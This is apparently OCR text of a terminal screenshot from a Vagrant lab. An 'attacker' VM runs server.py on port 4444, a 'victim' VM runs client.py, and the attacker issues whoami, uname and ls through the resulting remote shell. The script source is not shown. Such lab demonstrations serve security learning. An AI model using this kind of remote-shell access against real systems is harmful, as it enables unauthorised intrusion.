 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help GB Tue Jun 24 12:29 PM
vagrant@attacker: ~ ⌥⌘1
┌──(vagrant㉿attacker)-[~]
└─$ python3 server.py
[+] Listening on port 4444...
[+] Connection from ('192.168.56.20', 45160)
Shell> whoami
vagrant
Shell> uname -a
Linux victim 4.15.0-212-generic #223-Ubuntu SMP Tue May 23 13:09:22 UTC 2023 x86_64 x86_64 x86_64 GN
U/Linux
Shell> ls
client.py
whoami
Shell>
redteam-fix — vagrant@victim: ~ — ssh ◂ vagrant ssh victim — 94×49
[vagrant@victim:~$ python3 client.py ]
PM
PM
AM